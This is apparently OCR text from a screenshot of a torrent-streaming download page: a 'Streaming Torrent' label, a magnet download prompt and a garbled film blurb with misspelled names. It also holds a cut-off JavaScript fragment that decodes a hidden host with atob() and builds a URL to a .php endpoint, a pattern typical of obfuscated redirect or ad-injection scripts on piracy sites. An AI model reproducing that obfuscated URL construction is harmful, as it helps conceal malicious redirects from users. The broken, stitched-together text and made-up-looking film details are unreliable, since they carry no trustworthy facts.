
Read More
Streaming To𝚛rent
t pde=atob(pdx);const
https://"+pde+"ct.php?
WNLOAD .magnet Fuch of the Apne: directed by Sridharpan
rma, Satvick Bhatia, Arbital Chaudhay. Kachney appetizes the